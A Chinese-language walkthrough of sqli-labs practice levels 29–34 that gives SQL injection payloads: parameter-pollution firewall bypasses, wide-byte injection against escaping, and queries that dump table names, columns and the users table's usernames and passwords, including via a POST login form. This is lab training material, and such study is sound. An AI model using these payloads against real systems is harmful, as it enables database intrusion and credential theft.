sqli-labs靶场less29~less35



less29

1.我们进入靶场看一下,他提示我们有一个防火墙

2.既然是有防火墙,那我们就来绕过它,这一关我们将id传参写两遍就行

?id=1&id=-1'union select 1,2,database()--+

3.剩下的部分我们只要按照这个方法做就行



less30

1.我们进入靶场看一下,这一关依旧提示我们有防火墙

2.这一关和上一关内容一样,只是闭合方式不同,变为了“,所以我们依旧可以构造以下语句

?id=1&id=-1" union select 1,2,database()--+

3.剩下的步骤我们按照这个方法继续往下做就行



less31

1.我们进入这一关看一下,依旧告诉我们这一关有防火墙

2.这一关和上一关大致相同,只不过闭合方式变为了”)

?id=1&id=-1") union select 1,2,database()--+

3.剩下的内容依旧按照上面的方式来进行



less32

1.我们进入这一关看一下,可以看到这一关告诉我们输入的内容就会转义

2.既然会被转义,那我们就使用宽字节注入,使用%df进行与单引号的宽字节合成

?id=-1%df%27%20union%20select%201,database(),3%20--+

3.剩下的我们就按照之前的方法继续做就行

?id=-1%df%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()--+ 爆表

?id=-1%df%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=database() and table_name=0x7573657273--+ 爆字段

?id=-1%df%27%20union%20select%201,group_concat(password,username),3%20from%20users--+



less33

1.我们继续进入这一关看一下,他的提示依旧和上一关一样

2.这一关的语句和上一关一样,所以直接使用就行







less34

1.我们打开这一关看一下,它告诉我们用户和密码都会被转义

2.这一次我们需要将burpsuit抓包和宽字节注入

3.再uname的地方进行注入,使用%ef仅=进行宽字节合成

uname=-1%ef' and 1=2 union select 1,2,database()--+&passwd=1&submit=Submit

3.接下来步骤就和以前一样,只是内容要在请求体输入



